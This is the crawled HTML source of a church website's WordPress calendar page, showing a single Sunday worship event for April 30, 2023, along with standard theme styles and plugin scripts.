

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redeemer-dm.org/my-calendar/?mc_id=91
body_size: 8670
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>My Calendar &#8211; Redeemer Presbyterian Church, PCA</title>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="text/calendar" title="Redeemer Presbyterian Church, PCA &raquo; iCal Feed" href="https://www.redeemer-dm.org/events/?ical=1" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redeemer-dm.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://www.redeemer-dm.org/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.3.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#000066;}a:hover,a:focus{color:#000066;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:40px;font-size:2.6666666666667rem;}header .site-logo-img .custom-logo-link img{max-width:600px;}.astra-logo-svg{width:600px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:30px;font-size:2rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#488fbf;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000066;background-color:#000066;}.main-header-menu a,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#000066;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000066;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000066;background-color:#000066;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000066;border-color:#000066;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#000066;}.entry-meta,.entry-meta *{line-height:1.45;color:#000066;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#000066;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000066;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000066;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000066;border-color:#000066;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#000066;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#000066;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#488fbf;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #488fbf;color:#488fbf;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#488fbf;}.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited,.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#488fbf;background-color:#488fbf;font-family:inherit;font-weight:inherit;line-height:1;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button,.wp-block-button .wp-block-button__link{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#000066;border-color:#000066;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#488fbf;background-color:#488fbf;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#000066;border-color:#000066;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1960px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:#d8d8d8;}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url( https://www.redeemer-dm.org/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url( https://www.redeemer-dm.org/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url( https://www.redeemer-dm.org/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#488fbf;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"»";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#1b199e;}.ast-header-break-point .site-header{border-bottom-width:1px;border-bottom-color:#1c67b2;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;border-bottom-color:#1c67b2;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<link rel='stylesheet' id='sbr_styles-css'  href='https://www.redeemer-dm.org/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.redeemer-dm.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='sby_styles-css'  href='https://www.redeemer-dm.org/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.redeemer-dm.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.5.1' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.redeemer-dm.org/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.5.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.redeemer-dm.org/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.redeemer-dm.org/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.redeemer-dm.org/wp-includes/css/dashicons.min.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css'  href='https://www.redeemer-dm.org/wp-content/plugins/my-calendar/css/reset.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='my-calendar-style-css'  href='https://www.redeemer-dm.org/wp-content/plugins/my-calendar/styles/twentyeighteen.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='wp-audio-player-css'  href='https://www.redeemer-dm.org/wp-content/plugins/wp-audio-player/css/audioplayer.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='wp-audio-player-theme-css'  href='https://www.redeemer-dm.org/wp-content/plugins/wp-audio-player/css/plugin.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.redeemer-dm.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://www.redeemer-dm.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.redeemer-dm.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.6.2' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.redeemer-dm.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.redeemer-dm.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='cffstyles-css'  href='https://www.redeemer-dm.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.redeemer-dm.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.8.5' media='all' />
<link rel='stylesheet' id='sby-styles-css'  href='https://www.redeemer-dm.org/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.redeemer-dm.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.redeemer-dm.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.redeemer-dm.org/wp-content/uploads/elementor/css/global.css?ver=1655593922' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.20' media='all' />
<!--[if IE]>
<script src='https://www.redeemer-dm.org/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.3.2'></script>
<script>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://www.redeemer-dm.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://www.redeemer-dm.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://www.redeemer-dm.org/wp-content/plugins/wp-audio-player/js/audioplayer.min.js?ver=1.9.1'></script>
<script src='https://www.redeemer-dm.org/wp-content/plugins/wp-audio-player/js/plugin.min.js?ver=1.9.1'></script>
<script src='https://www.redeemer-dm.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=2.9.6'></script>
<link rel='https://api.w.org/' href='https://www.redeemer-dm.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redeemer-dm.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.redeemer-dm.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://www.redeemer-dm.org/?p=2154' />
<link rel="alternate" type="application/json+oembed" href="https://www.redeemer-dm.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redeemer-dm.org%2Fmy-calendar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.redeemer-dm.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redeemer-dm.org%2Fmy-calendar%2F&#038;format=xml" />

<style type="text/css">
<!--
/* Styles by My Calendar - Joseph C Dolson http://www.joedolson.com/ */

.mc-main .mc_general .event-title, .mc-main .mc_general .event-title a { background: #ffffff; color: #000000; }
.mc-main .mc_general .event-title a:hover, .mc-main .mc_general .event-title a:focus { background: #ffffff;}
.mc-event-visible {
	display: block!important;
}
.mc-main {--primary-dark: #9d9d9d; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; }
-->
</style><script type="text/javascript"><!--
function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
//-->
</script>
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.redeemer-dm.org"><link rel="https://theeventscalendar.com/" href="https://www.redeemer-dm.org/wp-json/tribe/events/v1/" /><link rel='canonical' href='https://www.redeemer-dm.org/my-calendar/?mc_id=91' />
<link rel="icon" href="https://www.redeemer-dm.org/wp-content/uploads/2018/11/cropped-REDEEMERsign3-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redeemer-dm.org/wp-content/uploads/2018/11/cropped-REDEEMERsign3-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.redeemer-dm.org/wp-content/uploads/2018/11/cropped-REDEEMERsign3-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redeemer-dm.org/wp-content/uploads/2018/11/cropped-REDEEMERsign3-2-270x270.png" />
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-2154 tribe-no-js page-template-home-redeemerdm-redeemer-dm-org-www-wp-content-themes-astra-page-php ehf-template-astra ehf-stylesheet-astra ast-desktop ast-plain-container ast-no-sidebar astra-2.3.2 ast-header-custom-item-inside ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-1685">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header 
			class="site-header header-main-layout-2 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope"		>

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.redeemer-dm.org/" rel="home" itemprop="url" >
					Redeemer Presbyterian Church, PCA
				</a>
			</span>
						<p class="site-description" itemprop="description">
				Des Moines, Iowa
			</p>
					</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1366"><a href="https://www.redeemer-dm.org/">Home</a></li>
<li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1629"><a href="https://www.redeemer-dm.org/about/">About</a></li>
<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.redeemer-dm.org/elementor-1892/">Sundays</a></li>
<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://www.redeemer-dm.org/ministries-2-2/">Ministries</a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://www.redeemer-dm.org/calendar-and-announcements/">Calendar</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.redeemer-dm.org/audio/">Sermons &#038; Resources</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://www.redeemer-dm.org/contact/">Contact &#038; Giving</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">

				
					
					

<article 
	class="post-2154 page type-page status-publish ast-article-single" id="post-2154" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	<header class="entry-header ast-no-thumbnail ast-no-meta">

		
		<h1 class="entry-title" itemprop="headline">My Calendar</h1>	</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		
		
<div id="my-calendar" class="mc-main mcjs listjs gridjs minijs ajaxjs calendar month my-calendar" aria-live='assertive' aria-atomic='true' aria-relevant='additions'><div id="mc_event"><div id='mc_single_30_91-single-' class='mc-mc_single_91 single-event mc_general past-event vevent mc_rel_general'>
<span class="summary"><h2 class='event-title summary'> Worship</h2>
</span><div id='mc_single_30_91-single-details-' class='details no-image' role='alert' aria-labelledby='mc_91-title-' itemscope itemtype='http://schema.org/Event'>
<meta itemprop='name' content='Worship' />
<div class='time-block'><p><span class='mc-event-date dtstart' itemprop='startDate' title='2023-04-30T10:30:00' content='2023-04-30T10:30:00'>April 30, 2023</span>

		<span class='event-time dtstart'>
			<time class='value-title' datetime='2023-04-30T10:30:00' title='2023-04-30T10:30:00'>
			</time>
		</span>
					<span class='time-separator'> &ndash; </span>
					<span class='end-time dtend'>
						<time class='value-title' datetime='2023-04-30T11:45:00' title='2023-04-30T11:45:00'>
						</time>
					</span></p><meta itemprop='endDate' content='2023-04-30T11:45:00'/><meta itemprop="duration" content="PT1H15M"/></div><div class='location'></div><div class='longdesc description' itemprop='description'><p>Sunday Worship 10:30am</p>
</div><div class='sharing'></div><p class='view-full'><a href="https://www.redeemer-dm.org/my-calendar/">View full calendar</a></p></div><!--end .details--></div></div>
</div>

		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->


					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
		
		<footer
			class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright © 2026 <span class="ast-footer-site-title">Redeemer Presbyterian Church, PCA</span>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
		
		
	</div><!-- #page -->

	
	<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.redeemer-dm.org/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.redeemer-dm.org/wp-admin/admin-ajax.php";
</script>
